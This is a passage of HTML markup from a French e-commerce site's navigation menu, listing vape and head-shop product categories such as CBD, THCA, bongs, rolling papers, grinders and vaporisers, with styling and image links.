				<div class="elementor-element elementor-element-308f126d elementor-align-center elementor-widget elementor-widget-button" data-id="308f126d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/chicha-electronique/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chichas électroniques</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23194" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23194"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Head Shop"><a href="https://www.narguiluxe.com/categorie-produit/headshop/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Head Shop</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23218" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23218 .elementor-element.elementor-element-a61b670:not(.elementor-motion-effects-element-type-background), .elementor-23218 .elementor-element.elementor-element-a61b670 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23218 .elementor-element.elementor-element-a61b670{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;z-index:100;}.elementor-23218 .elementor-element.elementor-element-a61b670 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23218 .elementor-element.elementor-element-7d004737 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23218 .elementor-element.elementor-element-7d004737{z-index:5;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23218 .elementor-element.elementor-element-821f788{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-821f788 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-821f788:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-35c6c64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23218 .elementor-element.elementor-element-35c6c64{z-index:5;}.elementor-23218 .elementor-element.elementor-element-538f573{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-538f573 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-538f573:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-ebfa1db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23218 .elementor-element.elementor-element-ebfa1db{z-index:5;}.elementor-23218 .elementor-element.elementor-element-6c73c23{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-6c73c23 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-6c73c23:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-30459844 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23218 .elementor-element.elementor-element-30459844{z-index:5;}.elementor-23218 .elementor-element.elementor-element-285c500d{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-285c500d img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-285c500d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-2ff09117 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23218 .elementor-element.elementor-element-2ff09117{z-index:5;}.elementor-23218 .elementor-element.elementor-element-a6891bf{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-a6891bf img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-a6891bf:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-66157474 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-23218 .elementor-element.elementor-element-3bb6d507{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-3bb6d507 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-3bb6d507:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-6c9cc07 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23218" class="elementor elementor-23218" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a61b670 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a61b670" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-7d004737" data-id="7d004737" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-821f788 elementor-widget elementor-widget-image" data-id="821f788" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-45169" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd.jpg" class="attachment-large size-large wp-image-45169" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1680ed1 elementor-align-center elementor-widget elementor-widget-button" data-id="1680ed1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CBD</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-35c6c64" data-id="35c6c64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-538f573 elementor-widget elementor-widget-image" data-id="538f573" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/thca/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-45161" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd.jpg" class="attachment-large size-large wp-image-45161" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fe93f93 elementor-align-center elementor-widget elementor-widget-button" data-id="fe93f93" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/thca/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">THCA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-ebfa1db" data-id="ebfa1db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c73c23 elementor-widget elementor-widget-image" data-id="6c73c23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/bang/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23884" alt="head shop bong" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong.jpg" class="attachment-large size-large wp-image-23884" alt="head shop bong" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e1b5bac elementor-align-center elementor-widget elementor-widget-button" data-id="e1b5bac" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/bang/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Bong</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-30459844" data-id="30459844" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-285c500d elementor-widget elementor-widget-image" data-id="285c500d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/">
							<img width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23885" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler.jpg 400w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-100x100.jpg 100w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler.jpg" /><noscript><img loading="lazy" width="400" height="400" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler.jpg" class="attachment-large size-large wp-image-23885" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler.jpg 400w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f6b18bc elementor-align-center elementor-widget elementor-widget-button" data-id="5f6b18bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Feuilles à rouler</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-2ff09117" data-id="2ff09117" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6891bf elementor-widget elementor-widget-image" data-id="a6891bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/">
							<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-23886" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder.jpg 540w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-150x150.jpg" /><noscript><img loading="lazy" width="150" height="150" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-23886" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder.jpg 540w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f49a787 elementor-align-center elementor-widget elementor-widget-button" data-id="f49a787" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">grinder</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-66157474" data-id="66157474" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bb6d507 elementor-widget elementor-widget-image" data-id="3bb6d507" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/">
							<img width="720" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20720'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23888" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo.jpg 720w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-100x100.jpg 100w" data-lazy-sizes="(max-width: 720px) 100vw, 720px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo.jpg" /><noscript><img loading="lazy" width="720" height="720" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo.jpg" class="attachment-large size-large wp-image-23888" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo.jpg 720w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-100x100.jpg 100w" sizes="(max-width: 720px) 100vw, 720px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-411e39ec elementor-align-center elementor-widget elementor-widget-button" data-id="411e39ec" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Vaporisateur</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-6c9cc07" data-id="6c9cc07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8fd47a elementor-widget elementor-widget-image" data-id="2c8fd47a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23887" alt="head shop accessoires" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires.jpg" class="attachment-large size-large wp-image-23887" alt="head shop accessoires" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5079958b elementor-align-center elementor-widget elementor-widget-button" data-id="5079958b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ACCESSOIRES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23195" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23195"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/blog-actu-nouveautes-narguiluxe/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Blog</div></div></a></div></li>
</ul></nav></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
